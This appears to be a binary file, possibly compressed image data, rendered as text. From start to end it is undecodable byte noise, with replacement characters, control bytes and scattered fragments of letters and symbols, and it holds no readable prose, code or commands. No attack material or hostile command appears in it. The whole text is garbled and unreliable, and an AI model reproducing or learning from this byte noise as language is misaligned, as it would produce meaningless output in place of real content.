c��ёN�+��b��i�x]�0�xd!3rC�}�R�����/2A�TC�:5S�ˈ�/Z�sx���%�:O1�0��T�r8�]�Y��vE���u e%Y�}mA`�0'4]���`E� ������z⯀�")1�`��ҁpD)��I��\Y��M�`�߃��"��H���D%�e�(\�iߐ�0�ӷQ����Ge`��"B�H�G�M̖L�БA���U��/�s������7C1\����b1]0Q�_j�[Ѕ2��Lt�bĹֵ)ޙ[���Np';�5��iѮpGYF�����dK!��5��i>����d�N���xU+H� ��}�6C�_|�Q��'�{+ts�b$x���%���L
Aݰ��E+བa�c&a��´I��n0`O�L�8�b� �:X�� C�,�*C����QlA*!eM�2�� ""�"���#�b�� 
JP�D���/�ZN�o�!�ҁ����fi�p���&��Z�
H>֍��.��.��v`ad(�FfeVnD봎�ho{�#�,�.��D6�2RI�oC�a��G_i�f ��a$B�)���０SF:���d�Ȫ�^Na���y0�~61Ѣ����΍���[܄����,M��&v���&L9��h�o��0how10���쪣W�G�,C��(�6���ӎֺ�*!R���~ PV!���R&������qo����21a����p�DI�ZA+�O�0�>/��kV���U��{�#9b�wQ���%�&�cM���K��J���,f�n$-0�8�|�V��
q�����p\�+�0����,���b�(ٱ�����H��?q�>Gt�pM����>�
�mrZ09B��P,c�FL�|N��D�l#7���P��/�G2'�/���PA�~`�VP$��A�#ÑWz.���/�!*��,�ˏ��(�%XP�w�����������[�b�a&hBF!9���%vQ,g��/����#��1�.��.��zO�惸*��R�>��s^�0�0��l«�2�����2)-��
a(A:s�@� �)��>!��;O5��Bo-�k�bI��Qe0-yQ��$���e�����R��0C�r�b"aA�3���8(l&�#�a&�H��6�B�<��F�G��(wT9��~�A��Ģ�AL! �B��Au� M/!?�9p�qpo�~-��6A�9��s�z�8�9+�B�'�����p'�;>�D�:Eb$L��$I �I��>��� ��h�F�Q{pp43��~f�3��� 	���>����T�6`A#��,i� �e&�I�17mV#�V��Z��;�4�|���/!QF}iM��W��1aJ!��t$�`�d��7U�W��ė̴����*�P�rQu(���R<�<��'�->w��"@t�T>k?��Z�i�n#`�k�e��eXTe21msV�d�j�:���(�δB�/M�o�2� @� �8!D��@�D�� ��qr�&{�9�2)���(adV)gV)��H;�R?3Hw�R��R�>	+5����iuJa��� >�6g2e�r$��p�9��8A�lPkF�O����W�3c@c����J�&#!V�NC�K∨�d�s�e�Z�1�ұFotQq�f�g��f|��* %
�S[AS�8��ba?X����&����V�*��u���bk�,��Z�eW�ŗ~)b�Ty���HP��m�P�<6$@&OEioVG�������[��pv���(b���3H�J>���J![ !?�Saaik�J�_e1�ΰBâ�?�9��IԤVy�M`��d5��w�q.�.<�T6�&Uf��pZ�+,�NfE��TvCC���3=��[w���{��=�eg!���oѼ`H���Z�}'��z��s?J�����TK�j�">��l��K��j7L�Z`tw�TmѴ88�#VF�W���-X$�㪐-p�+��1����-=1�Pe�{��{���
H�|�򆫒��^��I͢ʫ��c�u&UՀaW��&^��2�q�n�5���7ww�w�6�ܖe�o$�x/���ee7Sa��y�8�	�ڪw�UqWؗ��{��'�f���N��% 9��E�A��� ~@j!���Ѩ���u�l����Ā��t
��*W��w����&��ng0��V�O�z�Be3wqEA�!���\?���U���M?7���0aT���#Hbw����mN��?f�,j�����O��>�a���Y���Xy��:�el����E8m_N��fW�{W���m|_L� ���}!���`��\s�����ب:Ƣ�V+�X�L�NZB*��:����(�Z�t��M��Ԣ��A����A侎�4p�<͑�븎y��Y�{|�o�hݕ:�᪙����[0A�'!�uO�J3P!t>�y��,6�N�,j�[������B[X�M�Be"���ڞ5�%jR:��Wp���G��x�.��e�{�Z�%{�t�1*�0��R��s�<�,� д9%�t���>�#���j��ښ��EL�|N�⭹EV���w�>��t&X-.!�Y�<i�mE�:
��ן	����F��z����ŊP�:=��tX5;��U�?+�T`v ��D��dV�Z�����z�Y�Kz��K�Q��Sb�M�d��x�dz<%ĲJ�&J�;�[W�;ms���{f���%�g��Ե]����^;�S[�B��\���	!I�&IuXu@juNz������Ҝ\?l{���c9֘�I�͸S���dDi}Ʊ+�5%65!,�P[}=Ux������ l�>'Z�H� A��CA5�Ai	����=N!�l��"�Z����������C�K:�'�'��}N
��u��x�)%b�dD��������V�(�Q��f���_�����'*��<�&���]�ӛ,ƫ~�޸񸙃?�>��k����D[����>^��C��C۷ݿ�Z�������ƌ!�ӓ�d�L��W�1�?|b�aխ��gvf��}��p��̀�H |�s�^��du8v��ZA�,j�е��4Wu \���0�����^9>A��^㫽�A��S���,��a�����Oݝþ�8�9�U��Y�[O8���=ܬ+>mׇ�H���s�=���>!&��O[y��k�iNz�Z�[B�5�����T��=j�?��}?Xw,X�$d=.�@��&W��q^���Z�����c��×֏>�v�a���}�5W���w!Ra�uq��u8I��[��X�����a�ie��Ӿ�7���&B%��(!S�(�U�R���*N�9r4!P�@��AR	�"��l0@���2�zT(T�f��(2��B���.��� U�:
� @�F�$��hA��G��5K
���>}�4��(D/]r��G�	[�p+X���ԏ`)C�n0���!�>!�py��ŜK�����@�����}���n��'H�d E�Y�= ͙5549Ϡ̅BV�СEL�6��]G�`T��L�!pZ|[6��Giab��ѤF�ŎU$C;��av�A�5�Y��-H"�}��d�1VJ���6i�9�H"�sK#���!�pT�m	���I,��)�W�M9��\O?5�QF%��RN=�]�UuUV$�W-$!�Ye�G
 ���|��] �WG���a���
!�U8Y��qif�-��f�M��gj蘇 F�H]xq��G����I&��[K/Gc3�43�����P���!�9U��Ui`UZE4�A)Mz�H#)U���!��W_��gb��i&��$$j��	�\z��prIge�y�@j�����aDr�����b:�bB()�J+��Ҍ4�dc(����<������W�^�_��Yd�� i�B"�hFw�F��{�i�	���Ǭ�q����Q��!�Z��%�5�k��F&*&n#��[�+m"#L�B�q8"��NJ�d�PG�⩾Df�]w��DWpA�X�<r\�����%�rQ�  ��z�IH���7s��b�5��0���f��y���9��h�.��j��F_�����!�X^n�tRϛ ҮK0B�L��tꅬ����?Ewԧ��[@�WUA]�07���؁�f�*���*Q�<���{ҿ��)�I�7� 7[-�N2�$���QI�x��_*F�m"�c��匃���>+"�"��.�4#&�0N!P���NG>i`P���"Ik���r�@�wS"��7B�g�����ƫ��B/����n�IM�S��h�
Z�M�|�߆Q��l�p�1�9��o.��D���8�M�\���D�F�'6Q�U��A@�G���jgp%_!�<��X�J-�p�!ޗ
CD�Ȉ���$1�H��,z�o}�h�l2R���)Qf3��],��� j$�0��~�?�'l^D��Ⱥ0�S�������.,�bO3<<��f������h��4��BC"N�ҡa�D2�p$��>ƥ�,�z�V!?��!�#���9S�����&�&�0u�{�c9K��C����x!�ښ	�
�ȱJ�`�!>��D�L#����h�ِ5�+�L� �쁓o����ÿ�m/�����.���V�D�%mɌ�՟	h�$����U:A�B&���M���h�N��z�Wm�F/�`<[C���ʄ��{8q	4��̈�i����4�!�@8&��1�fa��Rlbӥ�j�}䗈�} �����ɉ��L���D��?Gń&���T����rH�����h��j	_Y�6+��P�DE2��[���{ݓ	�7�=����b�k���B���
��\_�ͱ���
�J���� )R		�Os&�,�T���g�R�	(
x_X����j\[;�Ė�C@B�p�_�ʭX�#��Q���|���@Jѱ�Yh2�M���\�V��*(�u!+��Bֻ��_E�%�"�#Y� �J|6��	Lf2U��$���gA[��ya���	H�ֲ��P"$�ɻ�u��3�b"!C+��p���4C7�&v��O�#b+.����QH�>6�;5ԑ��s�TU��9���Gk#8* L�[�F\�XU�	�P�|�`�&��$���Ϥ�̂��f@��XO7o.q0\q�`���ԅKkZGdJD犅������$��#����s����=Z��V�(�����EZ+$Ay������q\06D�2D�Ϯ���T{�Ղ�%��fZ׺����sa�`4�&�	 GS�`�(8\&��Mj<��3��I$o�r$�������������-*����.��FѶ����Q����e��3)k��_m���%fz���`X|�T��u����鍐:\�~�}��\W!��
uL�R^8r�B���6�������͎��m�`"��AM&�r�h|f3��t������}'e=ֹr�ŉ-�����;�A驎q�WW؍(x0���I�����w��\w��F�8c�8���*	��S����)���V(�d(�	s���
k9��'�܉(f>0�[�x*�h\�H����o�� ��~����]/���.�^����q��zf�v��k@Ds�g5�1~�N�@�Cw��|{�r�	UZ!�fc!eqT%��i�� �g��}��x`�8�'�Ȣy޳uG{���;� <`�~����GlM�g\G]!F@��!��qD��GW�F.�J�&	(7 ��45	�6 !�e�16��	��@��	�	w����P
��Br,�b~�l��zTG�U��<� ������R7p�M�R'�2�@\�F1.H��$.-�.��3��.bx��`A������ HDQ�����B4�^�	�"�H(�f{r'�QCߔH��y�׈TG��E� �(��g��{�{����Q
�q2�y�o�7\�Hy�"m7�.>��'n:0���|��P��AUbeo��B���b��{B�1-��-�b��� �G�E���� �P�t�gb��=�2�o�撧6A��tWDr��8y�85�Ə[с��;�X�C��`�uTG�u���'ŵB�2-R��@bGu����������	�!�*�XJ�%�X���a8F��f1��Fy�t����	��b�w�h6�f�PC0���*����'8J�"�BOi4�!U	�F����p� �Wu��� g� P
� �y���p��p��f�@ݤ� �fDw2!`�e��s4Rd"����1gA�y*f@p0��f
͐0$8�	+���rc	A.�3&�9���8��7.Eb����隮�
P^)�f9��Жj�R��-������I©�0D�H-�~D�j� �|ɜ��<�8��#�;���a�,�ј1 ��V� X�2�c�p(,b�Mm�I� �D�ls�]�T���ay��� ��>������Ik��pWbܔ �y���"��Xo�顓�:��i���a�$�0P�V`S}X�-���"��}�"Oɣ~(�\"?�t;h=��JʤM� ���Xu�Р� �Iؘp������obz~��+�}f*�i�����	�f [CZ�ІbCe"�
�0
�q18���ҙ�'+�8r�t���])�Iʤ�*��yGH���
B4u��k)���9��IR�ң� ~����� !� � ,    � �  � �	H�  y�ȓ�թ�yB�ɐ!B�et��Q&N�P��`R�S�NE��i��O0c*���͚8m~*�I��\-U�!S�`�R
�i�J�!5e�	�<K��%��`Yzb��4�*U|8٨��c�4�1�C"_��t��\�\<�Aqď���+�'Eʜ+s6X��ɻ+^Ĩ�3!��.5:𣑊SjO�B4fŝ�b˞M;gV����FS��K�B�j�Vܤ��M��熸n 1�%u����2Z��ں��5����>�ŋ֎�\y�s�0?��(eƜ���CB9�DY�g8� H�\���v�J�Q8����("�9�C�O=�F�R�Cq�rܰ�OU4iS�L�h��OB��	C��4�x�Zx��5�q�]wᥤ{)TD(��
��w�~�m��3H��F6Y.�X�Rf�|ș)zDHH��B�e�%�E05��.��fʢH,��	�,7�M��oV%T�C���T��F�L9��SWӱ�X����RM�5I.4p�z��uJ_�)� �z)�a��)PL0q&�3�9  <�Y�
��Yʂ��٠����(?`R[���RV5yxT?��+�)� AblDi�#��H���/���.%7$�VJ��Zj)PBm�-�$y�
v�Ђ
���4�"���'���W|�E��z�_����l!`�g�� ��̵�d��M A�e�%����&���P�y�!��۵�HH`#m':�S?�l
���@
)�Bբ���\s�������H�i�ʱ+�������	"_��-�� �C �!�5+��L�>��[�� �ŉ��m���~�!R�L�W��צ��J �2#<·2�6��M*"���ҸmF�:�)�k�)�p�=!�ڦU)�m��X���H|s�d�x�' |ŝ�y�ǀ |t�A�� �Թ���s]�B����Z���XW�B�pD�����$i�l���9�(^>�׊�k�P�	�7��mm��ۨ׶�4%9t�W�� �	n|�(�
Q���5����<v8;Pd~��_�� =  �HB����?�	�qv3f�!o|`�����IC4!�>N�i��]0.Ӓ���hE�3#�8�)�޼�����0�Ȥ&u*�$9���$�V�<'(���Ǿ�P��@Dtb����@� ��@a�R���4 �,@��F8�`���a��`/���L$шÁ�h�����G��)���T�5���*�07�����E�A�$�<��w��Fv�T�r�b��Ã�&Ԁ	E|���(�^�	P�̠@�RH��> � ,̀�,t!�?z �"��ָ�D�h�>��� �!V159��"�B䢂C�Gr���q0�P2�Z3&7�IRL�S�l�T�	Il�n*�	o~��Y��c�A�jj̲��� �Ǉ 	H�  ��AL8�@"���b��/e���:hP�Z�6T�ls��$B���CQ�kJ��G=@H����q�"դ��)XV�6M���Ȥ=_$7��8�� ��œ��--�ĭ��Pjtq��b��տ���PІ� p�@X`Ʈ��-eLq&�hF1����Q0��f�#�$ͅV�	�@�y��^�i�p��H�S���)��H�ק��[o��mk�S]T�?��$���������r!cWl����D������ $�*�^2��DC������= 3��Lj�@��JR!�G�M��!�h~ ڈ�,�4YdSr��6;8��ns��$I7�@j�l.G(���G8nFx*)`��8C��	tqv���|��["^���X�ȅ'r�	-�#>E�C ��2T�6�A�P�ba�(Ѓ����ץ���&\yc*�lb�AS�7��͌/��nk��!p���=�6��4��Hl��6:�<3��k���o����6&���j�XAI����q~��.0���� 0ɱ�&� �� @�p)�:�ho����>��E�|q��a�ĩC��5)�_����D#]BNd(��q���G��7�������X)��'�f�#�H������to�m�v����G�&:C�0hA�I���t#�J˷�xA�`p�W� 6px��j�/9�e/�1��dn<�A����������y�>���V"D��I��!l�t=�|�}f�_��G�y9E�����w�V����/:� "&����[.�2-4��uN���֮pS��d��ݕ܆���~oVK͠F�*��9|���h���Q̍�����%h�� N͓N���{�{~𶝲��zH�zJ�g��`o�s�`ng�D������{;Pg�+TsT0��Lh0�
�pe�pL�dҧh @�K,���q-:�x� W'YF���� ����$]�Ð
��~p	Q
���y�W�'�6=#�C����y�w�ԦI��`�V���U�g�0#5�h͵\�{t�E`���t1�0�p:^��vl7�m\���%-�w�����u@f�}$  < r�W�#��_A	��M;���H8
�0��N�A�/@TP��HJ�tӖm	6b��m�Tt�P��t�F
�����gXh��7���D� ���x E� R�+E2����0 �vJ 
�v��va�j�R@���w},p@,�}����l��:G���lEy�2
�0
*`��-�`����/�t�HT@8 
/ �ǈ��T#&�^�y�xn����g� \��g���6*�TJD��.�{.f� (E� ��c~�L|�=�!�vo�po�R��m L@pq����}fa�<08e-�$<���5�	AH����7�g��
����� ɀ��I�I�80��a��nMt�X�)
�xn�Ws��zǈ��ג]ņ6�Uͱ;�bڸ� �a8���2�0 |3 F l�nwj
\��&z�]y'��5�)�}3�}d�g��0�G��B)ذGE������
��u��	�� ̰	}Y��������z��nñ���)��P�����6��؟�ɋ�f^5n)ID>��V��*�;���7��0�v�C�p������	w, wUy��9���L�@����c��`V؀��_�~&�~�8
߰���V�����I� �K*�I���[o�VK���ɑ��\����hsԆn�sa�R
��>j��0
V�
��c��0��Wz꘎����,  �DFd%j��U����q r�N��!@�B���G ��ã������0�����}��JʤN�����E
������i��ɟ�����hJיOu<�ڠC�*� `%�	C`��c{ʡ!�����D�Ap^ޚ�y�R�]9`���[�!��
� �j�}d*�p�����B��y	� > 	�@����
��NZ�HW�psh��"�ʞ�ّ\ڟIW������U�g�&7��D��V`˺�qzsz�)c=p:&e����j���z�G�|�R*J! �p�
����A�J�7z����m1y������ �� ��i��
��i�@�+��TФ�X���`��P�
/�쉫���y������Úm>�h��:��א�0��Z��P���W@ Z!x�ng��*��i�J�%��/��А��Ks?�Tf5���A������Ц?ڝ��������i��Kz�;���N���0��x;��t���J��p��ɑ��tW�`$�=�{	�i����ui�X��%��|��ܪ�ow�(��7���d��jd'Yƴy�_� ��q��d�(���mJ�4P��	6��fk��@�M��ɋ��h�������ɽ7�	������8 ��dU�`׸˪�Z;�3f8E��`yP�7��W�����\�gk)�,�3����Y�C��T�@��@����x	�p	���V� �P�@�K+0��p�*��x����������s[���ګtk���۪�i���T��Vp��0�v��*pP��Í<P�4�QC��
:˚�����`\k�fkа�dI+L����	ǈ(�5��AO�ǐPհ	",�)��dK���ڻ�o��MS(
��6l��K�'ɞ��ɬ��������I� �w��5���g� �����PQ{� f��W̭N��z0�^�˵�^��kĜ[>�0��m��0yͼ� �E*ŋ�ڼ�&�,Ȉ̶���N�Ȅ
�@v��۫��I��+

�'��?�gpgUĢ<��*p�;@i �` �ȡ����v�K R�l�%jka��8�ļ��"��7J0i��8M	��AE� �"��Iӄ,�g������<�1<����θj���نπ٤K�ٰ*�C����y	 �0Vpy/V����<�h��Jֳ�Z���K�亢p���$@~��T�L�}��*Њu����@�0��Z�3}¥�͒���=��\�����}�E����
+�
'���J�"��;��x�0��Y��� ��~ݘ���e�����P���v���@Kd��jΤ��jy�1݄��p�p�@�M���'�l�1-����ܜ�6m��<5G
�P��m��ޜ
��Ȁ���
{���ԯа.7���}�
��V	 ���`Ҹ�� ����}��J����^���=׆�:�."����C8i��A�-�� ����JZ��l�K����9-��-��F.
I��J^���Կp߃��g��˶5��P����`ձ�
 M�;pQ���i.���X�v���v��ks���Ml!=���m�,��p����� ��A�,��)�(l�&<�Q.��J�>���M��l鋐���i�6|�Ġ��}�,�n�KW��eٰ
���� V-�MP3
�� <`�  ��vY�沼�����-�& ��}����6s0�L���ׯ��� Ɉn��y�7�>ڪZ��^sA�������vˑ�p�wς�Ԃlߤ=�>�w{nҘ\���?�_.�gЄj��_��jο���A����n]kG{���IAh��������.�,��S���j�Kj�+`�m�H�Ȍ,�����������H=﯀������/�g��
b���Y��	N�i�'�Ppy��Xߔܺ�e�eO��]=�k�#Eҝ�����N�zd�ԛ�HJ��)�5�����8��p��!��>Ϟ��{�I���i�SN��
�>�Aݑ�~���y��o�#q* 5Y_p<�� ��(�A��@X��C�6"N� ��ŋazX��B4O$Ja�$�,� ���2%�@�F�H��P$]�$H����G�^%V�(�_E���ѠG�Z�+P+@-�������Q��aÊ"&.���V���+[QC�
"SװK��9",�R�ov\�p�R��j� �0F"TB�!C%
V�P�i�+^�B���An��Ʉ���(Y�LٓаU� �$��gK��� ��hQ���6�5��M�bA
�*�A]�r����P���ȋ�����O�T���QS��5jCNG��A�Y�oCd�F��\�� r
@� "賁�5�B��H��>
i$BLi�xc��VA$�ঝZ9^`n�!�r�)��D���@����ʻO�d�K��_�zK>q�y��E��/�d�$�l.�� /�b����1vP@�8���,�,C�� �B���):�"�J$���i�O6`��@bP�%iv�1�I�CtQ�8�ZRM�bErV��J�� q��P�
�2��<��{j�����W�s˭+�z!�b!d�l�x9l���e�a�ѓ�>%d�
��� B�W^�>�F�5/�#K1��_��URv�%@$0d�a�[��V! *!���H�oJ�� i�;H��e�2/���r,d���0ǄN�A�E�t9�Mn#�
!v�@��l@FB x @P@3�HQ��� F�V���0"Q���4�LI��E(]�f*�j4��D6�I�� �j��6c�56�c\�
�IH�*�e�*���3��+��Y�6M ��0�!ho�8�U/Y�3�`�?�&`�D�C{5��C޿�ԆB����X�*�WRX;	�RA�lR��'�]�o�[N(�٭7]�+Y��q&e_ӿYc�A���f��6;	"����F��o� u�ZF�p��Eh�j׻8�BD �yD@�/���#�P��F�����%3D����F�`�(���g�[Q�zʹ�T��B��&@1_=�>dJ��3�ͨ\����L�,Ԃ�& q-��Bh��E6Tp:Um`uE0 �6�h�3��л��L�k� �HT"�ƃ;�n ��,,;�I#���ƨ
o>�J����D(��z�	xg��~%����<C�_(�G�|Ȫά�d?PT1����4 6Y�*�ŝVw�Ș�2pX��
���q4\�i@�aDR-�HA�O��dm/!rh��]"O�ڀ�r�*@l�%����|(vnB���N	�t8�qRX\!S?�),��gIK�Y����=���g �K�B�E����lc������"Xj�FP#�L�ƪu�� �iAhB�a���.�)�uʏ#�� %��Y����T��@4��U����Tyf�'N�d,�IN�e����yF)��TXR!&��R�0������
#��[�0��suT !�eBPL6� �� 3=C�-0��΄�C�P�����T6	Bn�*apk�N](� ��XD�&�1,;�d*S�I��uG����P���O�d��)�4 vT9~CS�*@����/ÿ]c��7�I4@2O�4H�F�&DC�])��Ʀ7�(�+��M�h7o�KO{�YǨ�g��.F1^B'$ӛvV�No'���d7�3\l��x�mł$
������ �N�b�<�u,V�X u��E�˦k|cE+�2&a���;�L�5(zYk�a&0�$9.�}HB���h�I	jSS����x[o`��;E�t�=�p�J��VWkf3�'>�4g��*g<>�j���&A��(P`�bDg#���:��,#��A_  /(Azc�W*��J�ȣ�@\*�Ǧ	^�F�n���*~��~�f��iB��.V�B�:7p��# ��7;to&;���<'�~z.(�\E,[W�&	Sџe�-n����ht�@2��z�@D!��Y��`j�Ԧ6�c��Zý�0��@��ICo�J��?9�b�F��1
+��@s!`8f؄9\%����hm��@��B�U�3�v���G��y�8	ND�g.�Z\�6Y!��R�^C*!>�`��J�jP[�j�H�#���aCl�z�ř�KxZ�@��X�h0
lc4��(0t��$���	qx�T�d� �c.mik�XeQ� ��r̯u���3(��MHB�9sQQ� ����(��\�ܪW4b:���^��. f��cq��X��B�ވ�� {��LY� A�/�e@��mR���l���~����AE��	ab�PDTOim˗R�՞|�w�yb(k@F+.���o��Qh�Q�����QP��3:�ˆk����)#��b�-��;�8ºzK�P�{3�5S+��jjZ�ɤV�Z�[�\�;�"��",�ZP��p?���JPI�'�U����Ppk#1A����B0�*��M��J�^8�Kh@��]�@��9�E��a��+=��pk( ��;� S���H��[D�`G� ����I1곾�P�5�B`��;�$�8�P���8U��L�JP<����,D��kk������j`�`Fadf��t�EX�jP�3D��[?�[�^���+�S4��j��qt�&@ܴN#/7�7�@Ī!�EܺF42��0�A�Y;<��A���ӳ������@�$TEUHHU��|�īH��N�EZ$(K��4]�ŝ=����ɑIH0�@P<R��|�W�U@ ���[�e <[
��q�ɸ��"=,�	�\�,и�D�7D\Aw��v$��5�#�I	 	Lľ�2���˄ӣ!$�ZHBV@U���|IGx�X4CH0Cѓ�ZL9�\(���ϓA������|��9�XɷDÄ�I"��oȆ�����8�(n��od>	�\�0�xẆp�	j�u|�wt�:�G�+�)�*[;Bh��J����ӟQX�mB�R4�iP˄4�L0�Y��X����g�H��H��?�HF0�aH��N�d.^pHG���dHT�IR$����| apO�4���(n<�=�̅(@��:���cM'��ユ|�>�ӆ�Jh� m(�~�����&��3�5�!<K�L��T��L�X�˹�H=�KS�,�����JL����Q�t����DO����	In�Io�Ɵ܁�����(�@�������Q�&{�';P�t�c��h$X3	�l�G���Еޔ���dK�,�W| ==Q[���E�H�����jȹ�O��l�D���TH�ɍ{̌�T�q�����)�FC 'e��k(��P3AE���;��dA�{�0`�m� 3���P��ʃ�ʯ�S��P!X�Ѵ<N���Y8�X���ˊ,�=��,�=�4d�EE�D�p}�m���L���<R�����	=���Rk�4NcJ�;P/%ЭA�D̷-p� h�MS
�З�G�����H�.!�:-E��LH<�Sh��J�֊�N�Y�"O�$����F��Q�5Yq��p�(�4R��I��=P]�ܓ'�k �T�Ozú�댦��u,��&s�Z�\-�3�P	X�V�)6}	@�0����5$<ŋ}I=����'�V>�N^UTC�9�"�沥��ɻ-W�5W�$���u�)�we=q ������CAeښ�@ڤ]��J�`8(;���^M�
���@����o�!��R�8�4���=��j�(�Bv����B�-Ü#R�E�H�[9�NF�T��ɺ�O=���Yڣ�U`�Q�h���:l�WMD�L����
ȷ��UـВ�Z�ݞ¡��^
?!8�kQ�LȆ�S���>���Tv�ȶ}[�=%+���AúeHo�m!R�`"�`�̐4L�9̈́�&���Z�W8*���^���� ��� m(X�� �\��e�����U�؆�t���]��_��E��0ޕ�'@6�6�[�|ϑ4R�|K��M�`,I��S4�R:G�>���$ BУ��Y��ո7X=��Um���]�����Ї�j|��+E�TˆO�4�%�N�����l��=f�� q`�}K��S�e�����߷�C"�Lr�/C�.p|��S����}m�`w��a	�ZX�ai߯	(V+؆X��߅DÜ���E�X'TA��`�@��$R���&�4ex�t������T^4n�sQcІT�ǵ��m,Y�#�����0�8f�M������
a� ���Q�7�_��fE�<=�>mF@�K*<%K��=+���<�3�y�NP�4et�i`Dg�l�#�(�C:+P�^c�Yc�xY��[a�c��2Fq2phn�F M����F��������݅@��5b^x]%�x�h��M`�*�?^���g��i�f��ѱ�$et��`�a�����@�܆&=�(�����~j�.�c,_�ʋ`�\�-�2mP�R�&�L*��h�f��n��a؅78����i�$�L0�J�ӉdѺ�EFh��n��gF�n��k�� �i���I�N�f욍`�<����=b�(��$(���Շ���b�0�j��ח"/��X툎P���f$�&�j6��^�$\d�TNP��Mθ�S�����������n�n�=��+Ne���bF`�g0��ɣ��oh4!^o��9�O���2��!O>S�&s͊`��`�9 �S���v��녡m\�نޞ�х��.Q��S�eT���p�B7���p�n:?g��Q�iy�i`tq>4���U�k�좱O ��(�l �w9PT�!/r"wM�s�$2|����o���'p�f� �N�b���X�WHo�p�~��U[8�k]�n9q��:��j�_4�b^ I>FbTvt4��(���YoE�pxt��l�+شE��#�-�w��9�P��4�rٺ
�0���hA�Pb!�U�1?�fMN�>�g����n�.�\��9��6�o���Ov�?O�f��B7tp�.>�l>�}UMI��I��nߴ�52��e�  ��P��Rxml��h��	f���>9i�m�!t]�Dc�u��X�XO9kz8�F���z��z��:?g[`���Q=El_v?��UV��g�I ��xp�]�Jw�!o�ִSs�0pͪ�9`�>.��ˤL�
�k@��T?I�D�{οc˄4�H���=��E�zΏ�� �z��z��H����;/W�I���4U��E��=��x  ��Ҡo�'�/�R;�Ӱo#S,PAFq����6��	�!���y��o��z��_THK�<�Z��(D���u��Чzq����������U|��f� �j	*<X��0a�]�b�۶m�v(> ��@�ʔ(�T(c���2,X��03M!��d�҆af�iт֧R�Ih��i�X�bA��j G�.e�v@H�^4\�� �4Uj3��v�,[�lu�$i� Fz��e�w�&F�(�da�J��[� �B�j)lQ����e^�P�=�k���nj��#^�"Q���۲];z���0R�,�2fK�^�����Κx�L	���-�m�PJ)��O]�j5P a�.Y�fD�m��ֺ� *��2�(���\�v���7o`�5&�a�)F d��0e�8������|�-1��B�Ts�� 	����k��� ����$�A�p-�؛�)yQ\q5��s/��RsX�4$��h�T,Q]U+�H�WB|��Xc��J|�u�_&��_�~���_��&%>6 ��ٵ �j2K	�Y�
g�\S����$̔�!$�8"�V��2�2��" �@!�@ �^���^ Q�(�:$qa�$,��PGҲ�!�`BH?L6��Qe,V>��6o���*d%��YӠ%�}}>��-h"�X��6�$�!h`b�ƙ��)tb�&�j�g�N�ޠ�8r��2��&	}Xͣ��8�('R��@���!D`�	6 1����0PO�@�Q�nik)��꫓��e+Qɕ#��B����@{��j3&~r��&�xٕtcM�Xc��{���{���%�5�Z��)�hC	5��j[q�ʉ*,L0�X�0    _aM3��1�P\ǅ\s��6\p�s��+K,x�Tي5o����^>��Y��g�}��r�]����c�6={���g�c�M���ʫ
7tM�5_�0�C�V����"0�j�2L"*�c}q_z��"� p$�6&�t\���a012LD ��H���L�B����3,x�$�	Ygx�.�ó�ܠ�@K��F�ą2�h��1'����k�^��<���*��Hw��Ѡ,��@2�!��y9[Ӧ�a �àiᏹ́n+B��PXc6N�ת� '��B��h�������G9�p'���zq�e��Y	�YP1����>��O�^'.8}0w	�c䴠�^���Y���m4a,^� �!���_�2[���(a����(70hl�p ���"�� ����:6+��3`��B �$��Lr�R(7�2J s��Δ��й�,�4����N.�j�	��@�nA
�f]F��=Ȅ��Z�,l,�|!��/�ؐd�P$C0]�� �hA%�k�ܶW�$�@�QM� �0H��[�BQ�sB ��ԟG�	2��f�@#V��sc�3�&���2ּ�]6�MoqS���P%Ժ��j{2�|T�����M��F������dٖ�/E��!��������?ҪV�-����:�0D %,`ߏ�`�]Z���(S>��@L �f,�.��3䬥�y){���9
͎�`6�i�u�Kt�,Q�)Trj��n �u>�-EOyq<GERC�B���
H��4O��.J����A�Z����@'��LR�0��}[����Hd'�t�/9jX�4夑�����쌙nlZ�M�͂�w��7+�jt6[���g��.v��JUj"}v�nõ�a��b�(�b�_�X6�	�0�*#����¿�W�@���
TP�Uaq9���Iv�l��x��'�	 �JY�#L12Z)s���0��z�ͬE�	�i�b�n�o%�%T��.���\T��֜�T�U{76��#�����3(@Y�@�&	��CbÖ��&v+���v�dl�.���E_à��E���P�ũ�M|��9�:��!�b
Gx7+��qa�|X�����kW�^h��=S�}껺��e?�寗�lp�2���9�̊��g	pjk]g�ҙ����&)�!f@� �-�9�O���*��F�D'��APP�*�d��Z(D�����"'�KX	T�I-#��ˋF+T[Y�e�{�<Y@�F�r'�]��VCؼsW	��쑳B�nL@��-�8���g8�5x�mI��w�5��ܖ����'�+���7�lpoD`9��7"p%����U�����U��o���k�@*��Zv�5~%��J5?sy;e�\����]"'y�U�f7G�<�^r���a��^�<��q�sC`��@U�RRtc�)B����1��*�n.�0t����H�j3Zi��6V�w��%{}b9���EeiJ0��E\�ډ�t��p����^w>��j^3k���7�|�tn9�`�kd�xv�$�����8?�ѝp�.E68N���1W��0hn��0��W�S�끇)`���D��^�)�c��5���LM�1D��Y�g�]&0�H���e���� Ƚ�*� �Ϛ���ݛ���1��\��B�E�#�$�B���UE��n��T�W��,y����p^�5�H�� � �!p�0�����%���1�k�Q�	���]ZHP�U��]V%��t�-  b�fY���=�ޡ\�E�ę߹�z�� ��6P�(\C���%�$�Ba���	!v[���R�t���D��IG�|Q  �V!��!��W,ӬA���*P�\\�]������Uµ(_\�]�$۲=��=4�� ��!* ��y5�#B�Xou�8Z"�!�M�wB�4�D�(�u�����9�̬���I� ��8�$�(�٢�`Y�eQ ��"�m\'����5%#���	�`��a��4�k�G^_"
�X#��0D"GMb8�$JE�5����n�!�*,�q���)���ꍔ"�L t"�5E�a0!S�y]����3A�4]��a�ee�$@B��ŵP�Q��ݩ�ȩ`�b4X4R�M�.Y"
�6�B"��
�B"�$wK8*��t�Ln� 4^��"�B#��$L�yLiھq�ݘ'l S6�6��g��\G��0�5����d:݀��^ea�/�E5TBnf�#�}�N\dY	�ə5�FB�J� b]��z=b"��D�_"KP,(Bvn�"�\��N��.��$�d;���Tf�QѾ�4�up��6�B}�&y�ca���( ���"z��kvMI�q�,X�ދ`H�[D�Y���Zfd[�\��b��j�^&�F�cV����|L�V��*�G�$��.L�_GrЄ�`��A���Pr�P$(6@,(�,�&�u�i��
�&�"A�{�B�EM	���M@&  $t��A5\������,�!���3"��u�r�ٴ�s��7LJ��B#D�.��(X��GEBc���(�F�^��%\�v�9{�A��@0�G��" �}ڧh�b �
